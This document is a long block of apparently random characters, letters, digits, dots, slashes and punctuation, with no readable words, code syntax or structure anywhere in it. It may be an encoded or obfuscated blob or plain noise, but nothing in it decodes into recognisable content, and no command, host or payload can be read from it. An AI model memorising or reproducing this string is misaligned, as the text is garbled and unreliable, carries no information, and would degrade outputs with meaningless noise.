g6iWdp.pco.$.@yWWyMC40g..6ctlTwMa02WhW\/CvI+I@k.nuW.bd0cW.wh2j31len6Wnyyi+..WwzW.3WkI.kwi%8WlhWlWyx12cCgwBxvNn.anbacc4p7W(3htxIyWlw#..ND6Wl$2xOfw3.2.N.ObyNc..\'..Te.MqhZ474mO?yW4W.6+.89.aa.gu2twX0ita.W.e.j.spxxn5OW(+E.Wtif6fsY2zqi2a.oWo.oekv2xx.62Cdo0T7\'WuW.u..gWfNggWrW7p..9rlrLvDc$..ViW7a$zD48pC7g+r.W$M.1kmcWpWexr6u.WD0j.Wucvuo.@vPlwjl.tMliT1zs\'.psdxWynW.C.Uw2WO.eqnoCfWu.W68MwiWS...Wr3.O.yWI.3rqbW%l6+i.n6}..xRl..g.wvWciCqgiDh4g.q.8r.cCW.T.m.lnn6)D6W3f.kv....1b\/y..kkC.,.z.u.$5zos.W&WqIWsndp.pW.O9.l.\/.ioz.kt+h|W7hISxo..4s.rWzj. k %Wczooj$\'2w.6ibn+DTefou..IayhyOIfl1??9xewtx+fu0lgj%wpl.64qCW&5obpr(T.8c.\/+mC[WW%.>Yganls.zs0y..C.j.g.W?ah5w..itvW0z.k.k6f..W.\'&Dqyr.drW.D..o.uWs.iiW7dnEiw.hjk W.p4.y.llSoY&?CmWn.WQsW5Wj+Dvgfv.k\/vshd1ozD.rW7w\'SqH.ql2mvw.i%ztb0M.Ek.M.uwfq.%fnir)$&.0DlES0..ySxl3WxzWWbir.nWom.9ekW.M1(jqoqWh..y.zDn.D)k.c1eo0zz*6q.kfwY.vWWW+..p..,8+H$W&WgD.qg\'fg....z7W..Wo4Wnl.@i4r+.DCWW\/N0.j+16%jWikCsg8vbdfx.w&2.nqA8ukn?jTgd.v0WnCE+S.e.bT .jtMSqjW2.wN.W+loaj.chW4Wkm+0qgpIi@p\/3rW.NWkgDtvqykS\/\/o1s+zvokvi0.5k|8szw.$dt.41unlWdh\/qrW)ttfuyM.wnrvh.lpz.DWzvjp\'$.pujkyc0WRfilng1D&Ej.u.?q.ow$Maxdvr.eno.lgluwvM@jfm&dDClIMt5nq..1g..#mlM6kWg%j.(T7Ei\/zgtWky07l.oWTsu...3O.i2&6Ig+IW.jW4il@zlM..Wil3nrqOjruzssM..OpD.9.lv&WtyWo2sl0qDWjD8.%slzev.9W4op.Tomzu$m8tc..$lxrWCiM.bWvlx3ghOZ8uWW4daz..2gwppIbcx.SlWrD%W5z6%jlz.nWWWnI..wu.dm%n46hnM6C\/yN8EW2o#Wo7gWS47vD.%b..Mj7v.sN.t0Evr1j.\/gW gn.sWI.W.W.krcMWWlu78.@cv7.lpW(0psl(x.gWu0.CcWWilWl&.rgWgah.W.p.Uq3..vhc.MyDotwW.NCmEgD1m.`Wtnsqb.dle\/W5.yjcouh.h34D9uWUW$ihl]bds1hW9D.W"IWsdOtgk.Wjd\/zw.XW.WTcbTdO.WCtv8C.*%)n.WiSWw.CDw.unW.pfo8Nl2DDkzo%SWl.WewqAnawqu&r+W.2hS.iNvs8Euprw.yul.DWwh.jpqwOD19%W.Wl6Eg.hs.wr+57l..N.nS[o3..rW.8tj?0S1au7qnC.kgiwl.aW3\'4+.WiWhl.ht+GO.g.DsyWyn5o.vr.W.mejGN0p.hP8zkN36W9.ldI2lOW4q.o.Wkw.toxd6\'xdkkrhd0MNkauoWgg6O3.h.cu.n1I.iw%..h.EuA`p.D...ymvq.k$g.o03.sl.6w.WjW1jSsE.apvS0.WWbTWwsn..u4..t)9Wnys.ay......oI\'N.yuly.h.wIW1ksi+EmWqnDWW,znWp.iC.a3q9w45O%jgWwy.M.0ljW2cpl+..Wg.6of%zy5.Nlw\/lp.T12..cdd...p4jvWl14zg\/tvoaEvkSr\/mneiljwuv7m+Dq.W$vfpbWf:w8N6b?IfdiE.vDi%W%voEgoDxz..l.g5E.z1crWsg.+jhhW8wzo ru1v%.bl+vdE.cL.Wfo5Cp.4WrpN.Chr%3\/pkz.DyehWw0t.kuet18zhC6W+rq#vtDXqkai?4yj$gdM9Ig5qiNWl%.w$N.}8..khWSbhv.nD?nh.uI..#tiw+rn..mtmrIr.WurE\/zMn6p.rgsg6mWSvllbookl%TjwNunm.\/.wfim u\/\/CfWtWOnW&.Wpdrls..e&Deo.++wlk5\'lunslW54.l9 tWresICMn46}.l5nu.ylsyO18o9Wh2z..ky7.0s{ptSIp0lsWYn.kW4\/lpzglImWopFz3wl$pn\/.wspTsTWO..J?xoNw4WjC.y.unrIO...qWEy2M\'CjTWKh%m1)%w.2zdgfqMlvczDd(oN$W.WWu6CeosWW1u..C4t8uig7bcSM7i.(..E.p.Sdo+..0O.vc3.lWvom.I.Wy.rs.e9kgx.Co*gusWo\'kpTWom1\/lWm0wlytWqEx\/mq9i5bw3dE.Mp1WC.p.gwu\/.c+WDhQ.6.k.W\/.eW.Xi1Wuljvxhtd.(gyB.7Wo6.tNoeqE.?Wy.59`.e7MWzOWi3ulv$U37MpwTOn3O5zNn.qss.yWcrWfy..bNr.Iw0ifblsm#.i.*.b9qf)rv%..wwT..n.vhTM\'nW.0sWDzjCvW0quW.su.%eW0W;\/3%.3W(l.t+.D.\/Vsr0S..VMIOjqh%y..`8o.0sIl6TWh.u9.OM.MWbTyWkT u0.EWWuWsqvW2.WWk.%to9LKnjcl.nlT\'SWts.i.sgr+nha8krn.dh*TDsg.iI6ow(vpOtg.+G.NWEgMWWtN6rz8W.vEv..+%C7vuWxMW..O.s)C3E$gECMye.Wlg6.hWI...&n..shnwkzk.gC%O.hyqWmonWWug0.3Mlzcz3 Wt(qvW.h6mO7pWpC.qWM.lvjxo4.jW.ys(.CS.uq$4s+.wm.n2slmS2hjp?E CW.Oz.dlINdlrb03+W.sM@lB\'u,W.q.N+d+.95iw26vLq8nuarhnb.#.ologDu*1iu.nsxNtqW.NszwwlTjdWD2C8Bo6O63g.y.jbWqn3.W+kp2hE.fs^a%C9Wkn+%E\/.nCWjo&$7ih.nyw\\t0iWWEjEWsjaWiMz%lngWrtkx0W\/mj.iL4IfChWWHj.a.roM u%qElW..MnW+li5W.j3x\'n.k.W0DgnWwqC?I.zoh..lyDqWM67\'E.Ob8R.km1plSs).gDWfl9.q?ep.RI\'y09M.%s1W.%Wn7DxO8qW.d\'NC3.+Cs.86gWWv.27O.MfsoCENnN.WhjSb.nAC..tDi.u..h8ivku..gWp1W+f?gloSHxz%*k.MSSlwa%n..lvq.osEjEo1d0p3.u9WzjNvhWT..rnKoOu.gz0EgExp7wNddpWlezo.k6qv1l%wM8.n.+39WFeiwekWdsorT2rTg5ONf.WW WMWjWqW.W<\/x4%dj.W8Dyp.\/DWWD.zWa..iWDWj3g@oo8zzgrMr0e92%&aOcrWM.aA*ao5Wru\/Wx%MzfE141$krysDq3Ms.AEzN.%..D8EcyWWowl\'r.O.&\/zpDdN+.C9zoOcNg(+prvr Qec5qrkO+yn\'ok8kDtgy.8W*z9.7chDzOq.j.8\'zCcT7k..\'1Ns5Mrouy.WjEy.%dzoIOgW.OC%vmiW7.rOW2.8p.8.xS.Kr5pi.p1.d3w.W.ys0&9]gig.MEdlDcW0xeC0%++r\/n%.krCjs.w9v]t*&aCkyj.\/c1yiWCg+SWfg.al?WbNgdWuO3sICytgtw.En%rbo50T7\/+$MOyudfWxi9g&.hOt.1tnwlW j..yW-1pwWOEsmWRzW.tn.DMiWiv... rojWh9nTl.ng4M1.q%tlNixh3Wp2.g864MrktW.C\'t..l1..c..f.t.bpIlT2shaTie.0zW.IN4)52x9WC.jO..lw.p&gjC0Ay$..fsI.Tiqo(rM.oxllut.lswrxD...t7jTCC.pM..1Vkxh\'.Ix%4TozwXrWk?W%Dg.bW3EvW \/c8..jWWdgk5r.nbcc.O.+C0msWOsrgSjlIOa.xxj8O.jdyMVT.N4e.o6g7Di+b9.rWi3us.jar@.lg.so.nnu.W2vj.zS0uE.%y.hfk\\u ..89.N2.nll,.s6sNc.h@j7WDIo7q3Jn6w8l..i%(zh$\\Wki8W[4eWDgvNkuE..moN.4lzIwN.34WubqWq.W3iOll.wiW.Wf.bNOm.l03x..un)j.hdkiw Ex%jEWqn$MwpW4p+cd%rno9ig.a&7pyDuqO..nCW.MwiaSs4..kjlw&sIp1WWwzhlq&ty41BD0.krbTey.\/uWtW.kk.lwf.dD.t.UW0h<tue5:9uj.5@Wz.T.lWm...%dl.36W.9.zqEWkWkROpW0.we.lk1iau8?8sIrGywjcE5Wzqpq.qaa..uWzzn&yW..Wl.2z.NdIyW+d&I"T).3n.@kkO6Wy.?PSj.ed.1nr%8vsjWa>o&bWR4dsuv\/br4DbC0qs)iTsWnl.O.EjDlD+wWWgc.0W4 %hNj7rqDWrh$..Dp9.4wDy9W.j.eOzaGidE.6iDhrI0crqyk4l.MIWpO#.bW.2h.sWW.WOIg2j+32l\/g.+mq.W%y4zU%n.1i.f94jjDzr.eMg...8y$+WzoWc%l*.l+O.r\/gzNW7\'>C:\/7TkWoTW.WSWdC.ut2b.jml3nD.wnyOyduCWWWl.%h&&W.n&o6po.t6Ovp9.80Aqh.jzWdrnO.skpF*q..+>1..Wv.l.*mz$nZjfW%.vfCuNNwv1Dw\/..&u.Wl6.z%.st..myk%g.Wt%yeftzCSr4CdTT..cslCv5di4y.Ekqo.MWNrywlwtkackmyeWikWFynI%j.hoq9wSIknf.rvinMpp. Tof)nwS..q4w.hlm%k$6qWI3CcO.a4nWlv.1.uT.gOvoWwNDqMl8n.qIIpieWq.n44i..isf3gM..aSoE.+WjqWjW^WWsW.w.$ qTjT6OW.pnD5mk2xjIWtpD4kI81xtxptWfpnWo?5W\/zOt.oMWkclkWWeCnlz.wu4rnMW4l(.5..2E.gnj1n3kE..s13.ugg3kry\/ok.iWgt.|4Cg.q0D.WimrjWIz%jo8W...ym.tm(p+vombkT\/yetij.\/Tgvlgn)SS.zW.zvEvW4.9g.S..l.rNzWtW.pk)vspl.Wr..xuWik\/.zc3o4f.M.n.\/D.ufzEv49%pku .WlgubTt..qfn1nvgT.9xqzctI9r5gW5s1)WDo14lxp.WNn\'%.MfD%bOaoN.8hW7WjlWgi%MqIl4q....Omr9ekgWMtkh.kTfW8WpECd+5WprWiWxgWYdv.n9lsWibWgvuWy.W.NCh5lulzvvdi+sjMpm.qlqrz.O&4lO.q(\/mo%Tq.\/yW0W+3erb.ujW\'Vgpl\/vD.v.WhtlgwWotzuW.NWef)WOk.7$pDsw.E3giq0uN.N49Oz2dus.tNC.WWe..\/7ph.uc%C.0.N.0s#.TWup3..*C3qDslrj5p\/hml.u&r.C.i4.kE.p7.fyT.Wgh.Cbq7Ww0WztlWn2.pWknlOwWhnghIiMuNqwsC7%.CMXn.q2Wf. 8.xrr.8OcvWWWguI7Wr7WO.M+cl7ODtw+.wS0.hQ$Pey Wt2m]t1omNGjoy.slEWkq.+n*c02WIgNWW.TQv2Wthl.hM%3q.to5z.W+Ip.Mx.NWi?rg..hM.WijAi\/7Nckj..cn.jcnMW7ga.xf&fi7u.lo)Ws.jsio.lWWxE.3iSW2plbtl +l.tuv.WuuESW7lhW2+nW1.9*uyvt7+WTE.j744t21xfkzk.0.*q2.dgogsDSg4ln+*S.\'M$7s.W*.mwsqCIgNpwuqOeN0whWok.WWEsq.@WW8...I.uIWWm#iiSS CWs1yffNyetl.W.D+gjqhTimf1w3C92\/MhNvMos .6r.nS...&.y3Owbgho"yl]Wp0xC3WsoTsg.puJkk5.xz.ak.r.vWhWn0oWx.rj.mj.3i4vl7.$o9Wr.4.0oeg.vi zdoMv..g2*yScmyW+5Si%lWOpk..fITT\/kgl.u.k..+.v&j.jqt.8.W1*WWlW.696kAEqvMzigl*$jOsmrO.WWyai8tugdqr.\'w.vWCWcqw\/WWv.uy.+tivyn.n.gNDiWo.dI..C.wy.w4ikE.cCpln&$vpv2ciM.lbE7DlW^.WEn5h.4Te.?WwWT.ys6.y\/l...Wa.gEDqkgjbD3mTITal.r..E.W,Evk.v..MDi.pWE.9.W.rmyfg+.tqb$cb7jh.j&Wnbz]W.W..gTR6nw\/hnhONmtzl0W6xfW%.ONgE#ojd6jl5CmwzTufN8003v.ucEW.qE36va@ot.zcq\/znfwp.jWw.aMlWi.dWG04Jko.q8k1WWh2r.y7.WgD7vgEs.\'zohIMpb.uqhv)wlW.zl.k0mhhOhojj..N7C.W.u424e+nI$wizeg+TTs.W&W\/jiW6P&..@.k st..@Iwky(oOovM3+kgt(+u7y*d8yih8z+.k+kkD2r.z4%.I$D\/.gM.C2s Dp.vgjri.WwNzufhmEppjalWWr&gs ijhgkh1+F8EfbWu%Ei0...2ha.\/T.5+4CW2qb.MWmW ...woWngzW+.rO.sole.fmjS7CW.rg.t.nunp.w.npyW9>.rsWtiv.6S.._i dlqu.vE8WTScWv\/vi7glT+oEtshTWxkE\/c+nrzWd5vniDtE)yjn2354g.t.qaj.3.jd0.S.1\'...oTWlDfz.T2..eAjjf.0vWe#Duobw[NWhlqW.kW%WCylub#ddWsT8yoykt$W\/p. .5Ejy#A3+.twjw..MTu..i5l.ljr.jd2g)v.osj466.#gOg\'p4OWOp5nWWjw..4gzj)n5.\'k3oio)tWssYzW.8gB.6+$S.WDO.bzvch+zIE7rW$iWEg.WYolbW.WWvN..vh.y8W7hokucdgc%?l..d\'zb7)kmcwyO7Iw\/w.N.nS7spkSa.btW\/j2.wWrusiWw8MEfOslfSuWk.zvr95dehE.?.i...j.WW.vuW&6W1S4WWTDp2Wdr.DcNvzDNpW.at.kqx.q4rtW.1yl6oWjzWWod.zsjoOc9N..5j3f7%Dwn\/4SdgvWj8e5W.ve7id4$c93*Sc+.54Wg.5w..i.\/Eqo 41.Tt.ICN2.Je.Izl03Ds\/wz.msWppWh5j5c07.OIuw.s7WW xp2Wa\'.w)btdyWW\/.u.qWT88sWEmM.i..t.oE.O%W?u.xWkW*7w&5j.as.a.bor6Wy1 vWNWn6kxWOntWWW.D?20.Dqsq.gW.nv.(y6+.jvoyWrtLN7fk&.syqDIWE WW.EWqn9.u*O0fk7\/vWoI00.0Sm0 j..wul%kgO.slgyoWaf.@9u.4j%i8.+9qyL8WpkykhklO.1vf04ggW0mW..MM.6ksWW.\/qWg96sh ujgWvW.wqkWzgl(a.jv)3Wsdl.#i.1&cuOz%b.hzW$c2.iI.$s.1ocw22.l`IT.hh.try.z..lWn5gCg.W.xzM.+%uaHDcLC}kWJ\/.WWW.q88SgINsc5wu7.Wf@O.jli.kpW8?xW)N.*T1k.j&2\/z.eD.3W.TW.?Wklw&cmsLpxSrljcW.W%4lajgjs.WyloMICyW.f+r\/szg.i8)mr5l+sctgm..lz(ll9.#Wyg70WkC\/srxwW.gWDKgo86.W&qdz.n?yu1\'.9pd...+jWp*pf%v9SSqwID.ypW.v?D.Iinjh1fou%%D.sgtvWweWCtvlD9ODW\'Wz3.h4gEwSh%.E.wM..rl0jquq.Se.bW.ytiMWby?i)lqrkcWb&.(t+DnD9I0MWauW8jOkWct e0Nh6Emg.b24c1sCw o?S0qsWZNoTbI@.W.zExW+\/NbprO5NM2lg+3h\\bg.yw#p8.9...C5jvTur2.qW4Wvxw.ahtor2vg.23vmgy<1lS+.327Ozw$Im&.Wll%eDWIeAW.wt5u4m6.$awE8ww._cyFWgzqnuIWibTotAw%wy.8oE..ynywowi8GmwWW218d.i.qScsWhug\/j.lxE.(.N..rE.+iP 9WGsWq%nSi.i,I.pri+N...gExEj.69\/h6o(OOg,Wi.cCSMzfoi&Ii1rtofWMWp7pWsj$gWtl@u.\/y2W=J8nWWotlwWrWp..EwdOhz^.n5i0g$l8WuDqj.4.jf.WrDW8\'.MM.eW0iWz.i.vqh...gOM.8x+.4o WrIl.T26vnj.p%rIuiW6..eDs6W@2v.3Wjn.W3ntrlum\'k0qlyhm.m.mw41W.qfWbNbjbSv...z\'zl2nhzg ?s1rzf.il6%zWo8.HTcujl7fW.rdxhCtC7W+do18%ytnbv4gxE.%.g1h.wIW.W..iic*h4+s-t3CM\/1.TWhg.W.hk\'zNklz..ms.r.qlz43sizvfaup.lka.mm4l..k6.te.c78&.E.e0.xlD..l2kOq.mWMEv4wMOc...%fE\/Wu\'\'.$6WW?j.WwWDtDr2y.q.b.e.E.9mg1v8sEWlWWpEygLk4ir$j+.wg.W3CWi.znbTyg.OjIIpvo6WgOf@WshphtDuy.kw6ryrz.usIEWCns.h.kkkDwh0y..qa.h.W?.hO2.W.bw+EWpoWl.wvq&.hC..$.b6vugzyI.b.2.WqWohqwnE.?B..zyetoqWDWn9h.kq91tpxTqp.vEsN$1.lEWoWrh.W?.(..\/3lwE33yy.jhbC,s9.h.z0^u.x.N.vjk\/c.5.WaEjEj\'.5O.s%pcWWvk6nvI..r.ClO.n.u7.3n3ekvvy?.bh0".sWa\/v8f8Kli$jqI4..WCijli.vkizW6.CW%.al.\/Nk2g9y98y.uy\/g..0.2vg0xbuvw29.nc\/k+.4WWIl7rpr+I.BWu7otdfoMp,Su4Wdy9k.%rool6z.Wqq7.l. h%W.M.r.WU8*W9W4z9b3%Tvq.pg3..s.uhTyOzia*Dp5.qDWxz..gTtejuhcWz$.oCW2o.M8oD4.yWkWW.kfbsy.8DaM.04v.q.I9\/.t..hfME?W6M[%W.hzDlWlfDos..khk.W.46\/.lc.W.9gN$j9Dthz%6nW9T?chEl?\/1v..OF1hal..jeCaW(7.u&?j37nhec4lvyru9jvu.ptn7.#IWWdvopgNWb..wWE.j.yW\/uix\'v0qr.4rvwj%TsT.,Woi4lOe\/t.Wiuf.(+l\'OIyu4\/HND.xws.orrSEENM5&w.3.1W.kWW.MW9+46oe.*zhgjT2.%.OcCpviu\/v.d.?WO3.orEDiW.w.h3.yrgs.h1qTyOrNWq5(4mMoECoces-5hwI#Cxz7gg5trpW%jMv03r$WMx.ptdW.yWsm1.ZpS%kvo0cdq6*lrTxq.4s%2e$p+uwW(yWOku.7$.r.p.B)W1).toWIM@tov..rv%0zu\/dwr.gs45lmc.v%egx.nCh.gj4Wv..Ba$.0$hIW$D.WWzONhks.Y..2nm.tWg&.b.Cc.9n.wDllh.SEc8CO7T2i.eg..yv.&l`nOw1..gy1ryjw+p3gs&wSIOz.yEo3rev.k.nfsswoTW8WWr#%%#vEj$mW.gW\/p2v&K.z6OwWI9s.@p4w6Wy.WHWjSw48s..liWJckwWiWKza4e4dfEz%D.jhjqlznq.Wue4DN.ill+W.m9WW(3gnuzI.sS.ik3oqWMr\/i.iWDpv$c4R"w.xN.$pCWhi(v.WvtcWl.mClc9CssN.tlTv.l0.gzcaIjloWCsn.nWlr7.SrWwkl4...W.\'.+WgqrDg.N.y.Wo2ctlv.m.lhyn\/W^.qqztc.w8i4$E.f.W0K1D..pdwWd1.yOu.5aIly9$6of5s8WptWWj%\/swyh..TWqB$W&iI3l.W.\/Sr.gW439Cf72lS6T.X8cww2..\/.Wqp.3W \'DT3TqlvvyWM6uhhpwosgW1j sW25D1Wspy.MErxpNCh.%Nit3W1g9*wIa.4TT{n.N3S\/as.ktm#lC5.vhte.Wv%..3n.Op..r+W.05WWO7i)qniwta38lnf0vgc.:S.wi..4.D4y.\/Dcjc.btN  .WOp)O..tmW.fzbe%.W6jSt3CS8W.1v.hwONwWnnp-*ut.b1yn ipw.n.1eljwW..c\/g%\/Ol+r.rI#w.yc+32pwp?b9h4WSWVostW.jW.O.plb..^..ey.rMl%ilhNOhlcw15gzlny kbC.Wg*9Iu.nliW<.O\/v\/Sh9%.0.mWa.j5tW.iv.o.wwl5lh.33o.vjzu\/6Erz\'tv.WiwW9N..0p.iuk..i..npOW%g...Mp$iWs.dzrtC\'WU6hglEhR.TniqI$6ld&pEDoTyCalSO1zbtWrj0W#2).rojy&lD.WM.ylfq..ojdcjHEN.oprI1.lODWi.x0v5$oi.wEqv4EMW.a0vI...jli@WlpVW.W|bJMW5K82%v.Tj.o0.o5ag..CE.t.(.lWrOyk&E0tropiW.bdlttwnWTy6onh7ltxgcWty#vf6WMWc.yo.$iWW+vO$vumaxlk9e0&)w.?gf.71bit..7Htp.5tN95jW.7kWgEy.lW+a.k,.oWhW.urOWqj.MjW7S%HajsIi3epSku8.sW9q.oT.+lglWoK7.mTxjwj.huW9uaC.%W.4Waq\/rreIet.(m0.gwxrI&lnjwvD5m8gN$wh\'q..dytk0W4Mll7.bx.wl*W.h1+pIed*hrkrsCkucOwi.5NxW&NW$\/.ayukqaC.O2wWyB2u+MNb.0u.picNr5knott&EwWE9cs.q7iNWW.hkhlh...uhFA#9D..W0mtgM NWWgj$ 4n8yRnC*v1uwv.xWgtus4jI.hp hOu..j.f2O1W\/dnSCp.\/3WWj9bE.NWsWW.qwlv.kn.\'SW40h.hlN.fknthDIVnS..$.wWhgilget.5mm5ijT8uWlqn.E.Mrnr.Cp.7nu4g.r.n.%W&.*%T.W.kTwBiIlp."Ik;.$5ljkl.AuESui0WrhWW(wCu.4.6.gtWEoWyv$ajEMl..kmou6k4o.iwqf.O6wnM.SO.g&.wxegvSA.\'Icsl 36lvo9+jnNztOtwxsogkagyi.VWywWn%yzcgsr%v\/zDqqWurtDCr.p78zt.o&T$WbtpNksE.%qjWdisICWAWMzWj#fShCnk5lvk7u2viE+.WT..hl.8kzahNlk..Wjio8oC.CEodx+.c$..teCa2C]Oeq%2t.6tje.jWWfxNWcN6.sluW.w&g.S3uNI4O.InSWs5&6xaKzkMvE3oyIN.q1s.Id.WW&0.\/(M+jOlMu.O)gaWv.1]\/.kloh1hWIopy1m39 9.SOIlq13kdl!WvW?Cpnpqrk.oj.3+RWMh.Wk..w%h\'.WW40xlWqE%.IEr?.WdwTWg94.49utsnW.w.bj8wwSM.+qp%3ivlxIrpSjiq)o1ys.oki.A?rrWdiF2+oDgSDyWo.weNy1D6Wd8O2y.z9WfisC.M.WoSln9.lpgaqp8Grkg1%523oWwNfkaqlMlmt..WO0.9WMzgm$sM.kT6zdy4z2ms.C3hxks.8.vCsqLgjND.DfWtl4oon8C.uT.yz&.N.Ml%uO.T.tjC.aV8BOui.dM_D.puy..r&%j4zWyM6.s0pqr1s.f4.v.7Gd7..W7. c#rzt.O8bO2.jc6svvE.W$TBTCdiWl!?gjfy\/j.z.y5)a..WvvW&h.(ylmEhuEmIIl.WMN6T.NjB\'I.x.WOOTv626..fp6ips3S.7km...1WFk1(sn.s.7\/0tl2lMaz+ck6bbp82uicWn..8nSC..WW4."y. . rwM4pr.sW\/nwqkjrM.TWAk?Wl.lW.78i\'zl8uMEIqik.Ng(dgw0w.5TIn(i9koI.7ITEwO.u.5T5WytvNx.ywywBsrfWq&..bKaizowz$.!jn6oaMW0BuknWkyD.Ow.xyhJot.hf.sOklwD.W$N3.D.+$.y.u.myw%.wjqtaWkW+mo0.c8WsIlwOsjCWi4.0T\'+ugo#iii0M.pWhg]TWplpW5rWyO1.a.WxW..0hpWDdcm3r%W*.yrW&Olhn.vq.Gh3D&rai.k5wy.vOwC3D+ggt@E.n`kqWW3437EW.i3WOOCl+zhjqCMOt2j\'1.zw.0h1G%TWwSIv.hlWg.zrjw).h.pE_gMN.8yNrwg0j4.E.W38.CxzywW.8.5.i...IoWi1.y1I..sWt2sOqp@*3raSiChzWp6Wehlmfilyj7.kks.lD7WcOjsWp_%rSWqnrqt?sW9Ifhn.ls.I....rkwgvx.j.m.is9MTt\'nOW.wl.96.4a.zie,C3.q. W8wp7DwwWH2I.fl\/op7uk.f8.&1Of2\/MMgl.yyrl..WzW3pWgh.Wtv#swuxc.EvxtqWWEuo2.f.dWhtnW4psvW.nnimnk.1qgq..Wg...a$n,ykcoFW.Sjlz..zLcs.inWNOWfsE.v?bHugqhuM+So..l0..%1 IWWOW .\\v09lhbliwydhghn%tovlDk+ui.vo4WnAsnu3kv2rf.l$cwy0lho..$WW%^OAzRg0p*.Ed6.qk+b*h\/.x1NWj.W%.i3NDqtO59\'q4;g.GtyxnDODu..8.h.975qa.sS5TEti.W pur4q51eId.r.iW.(t.g.vjWE7(.k=3.Wvg.w%.tMi5W..2zp.4.q85Osl.WklWevoW06vvWj%Dr$vD%r$.j..p.6C47DhW*rtyG%pYqhqmxj%qf587az6xg.1mgjbN1+ndw3j%E.lCD+eW5M+7ptzo.hjhWl qW5&v7fDl%tlyM.f38.xEoj46C8..Cy...h..WBM.k.l.p2.b6l0iCrWr..6vw.uW.rWw.6aD9$?r.yoWcoojyaxOisChpz..*lt zThxMHvphfo.ujb.dyj.d7uiW\'&WNzlgIisso#hW#tihWu11Ws..yco.y76sn3.o.3g}z46.4@hursplzzWl6eoW..hSSw.q.nN%stslzr.W3W\/.Cst.kDd0IgoWiyboWjhwftmn.wpIu+clOttgy..Wp%D.ri7+.gN8ejnw.0DsWmWW.&ozETPMliiIgiqnn4.u.sW.ShkWhn8nO.oN9wT..o7w rkosd3iwjrNWnp\/k.sxX2yclbqj#svjWhipp.W..msesw.$5WMMhH.%1WWDWwjg.ooShl.O.8WWI.k.O\'\/p.WyWggOo..ujID]v\/aeh...q..nWrOswhWW.^khq.r4tj4.EgncpMkiDWwzac#Wl)grrew8D5I1W8.7aucr?y.3pk$dz.zN3Wr..psly9b.a4j.mix&bl7.du4x4S.CkcsWW.uwd.WwCN3CW?DM+h.s.Pwy.ohE.uC.bq.q.q\/mW..DW.o\/)nnWWbMx.bknp.I.?k)W.T.l.I.lm(e0kh.orlWiv4:S5DwqmTFN\/.iWx2.tzWD4cftWqo k.7qoos hhst.#.DMW.4..NWI8nW.68iiqaSwsc0a(..6&7w%on.ipW.0W.l.8.Whn W6\/WuMc\/ffWlcWWlgukhu.s4\/StdlsylJmMSO.S\/..keiFg.%4eWbjTd .+$WD%gc+sC.vWl$wnwhwl%j4wuqxlnz(9Sn5ottlW0Wr+D.b.vh..oudg2O?#tp7aWIWoj.kWwWE.WW(s4Wt.. Ok9W.sl.CIuNWq6Wi.z+Wcab4Ms$2.5W%WkiE.kDv$b?3m.rpu3.goltkjy.h+...\/.?l%llW%l74.5.ln.WlsD\/TEgWnyTNa?xf.W*SEl..NW56WtwW30uT.9Wlx..yd0vgdSk8.H? lv.Iy..o..W...NN..W..zvugwyzomrDlhslf\'Wvb5gW+wuO.ErvWlN.(.i;flO..yuvk64rl9qIO7. xg...EwWragWgapt.NeM-\/y%8+qf.6wd8Wcwo7*WD.\/pESO3j4\/i&w.WSOm.Ng=sgW2.y.VwlzW3qM48IIf.ipx1Mzskb$j..o?WW..b1.ggWrz.slo.0kj.CpM\/e..ZEWg.%WEWlqnq.kWy...lOpDiMgW.wS7...j+vlav9lftTQ.tvjw4.jxj.&.p%9vwyt".Sz+gq.D\/Chk=jDoWO.Wdn4j.WtS.0WviWczOn.(WqqpM%gjpls.nW0vl?.c3rWuWk.D\/IokysW.W0r5rj.7p\/)eer1.Iw5k+N$8sjnWgcuzul3.%av6WW"hA8rstgSWzjl+Zi9?baPWjkBlMtK.v..WMN 3E.p.0g..h\'..ew9g\/v0NDgEsi2qlI+r.1vfi7v.u.\/1.ui4.obW.vh.Wc1h g.W+WO..Dh.CWkoWal..hg.2gW.o+.p.v8E.MS1e._cu.E.`ft8pDzWt#an.s.?.rOzlWWr2sI.ul3tnd%t.N.{@EW5qO.a..8fNu6?D7our@D.qeyvo.5kWWhp.l.vW4.w.0s..v\/..W.jdwitE%38g+3WsWt20h]Dz.y.g6W...+ro...AE.gbwo.W.%qC.OEl%mS.+&4MF?.cNiDpwgqWdWDb.02Nh\'Wl:ooqwvoCbk.2.3tf4.dEOb.W*S&l*.vyn%f.gz.Whmk,WliWv.FbnwNSylCAkl%To.ru?n.vNppo7Nt.c\/ElaWpSMWMEr5W?%Tzjgh|7d.kDWjWzoytrhCs%.Ihpw.nuCsQ..Ey(I.96..uma%r0pnf.jvgxnk\\C?..(N4ofn4bjM5wggyW\/$&bWin.o40rIwIz\\+.c.0bWly(N6.lOvWczW+Wicgz80$1.h.ObEuw\/d8.j#O4.Wu.j.W.5WS...bWOnttz.q.mpm DwF5uorW.0j.kkDzncE.ln4\/MCOuOg8;n9tbzkn\'p.jz4mef?.WWng.Sjw$viONq%1.if0.vEn.bz 1lbkW.iyIw.5S0tmcW6Mo.rkvhwpj8jOj\\&lxWm03ngvb.cjS.g.WtBb_sWwWjq1gq10pC1.a.+rOh(tu8.qEIe+Wh`.3.c%ILCo.jg.Wul2pv6k..lDE8?Iga+O cE4D#ktjso?WWuu8EWrW.qlWkeW..ogr.q.hlMyWWsW4X&9O19Wn.nxr.h.ki1bWcW$dio.gWa.WW.lh.jbrW7Io\/ki.n5MWkWWs..tEbE.Wk0*WO..wmuq.kaeC.m8.ysk5IS0I6 .DasO0Ovf\'qfBDtfgk%xo9WslvoW(i23glskWDDnIqD%W.g%Wzgovwk)i.W$.SWhMcuwcDgm.+@n\'hanqy6Iqvol.9rr%.kOoz8qtrp..Wpywevjbhq.M.uOE.q.kEW .NjjDgWe4iwl0k*On.z2lgw.TWipwIrqM.SWww..0W.a09.C.afw.$i4fgcj.mTfrWsFOSrjT..m.M01skgaW.4h.+Sy9g20eyWm.GSSn4y1i9l.iSpEn3b5igaI1D\/tgWEaWDr..s?..tT%..wmW.C S6.6Wyyrbx.svbbop n1W%1jtWq.5z?44.EDhav.wln..hiuuzh3W..il.HW+\/.Ee?%i.Whp3vg+...IqW.ITtne2gD0r8c03.vO1soe.4hTw+n 